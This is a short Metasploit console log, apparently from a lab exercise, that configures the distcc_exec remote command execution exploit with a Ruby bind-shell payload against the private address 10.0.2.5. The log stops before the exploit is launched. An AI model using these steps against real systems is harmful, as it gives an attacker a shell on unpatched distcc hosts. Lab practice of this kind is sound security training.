 msf5 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf5 exploit(unix/misc/distcc_exec) >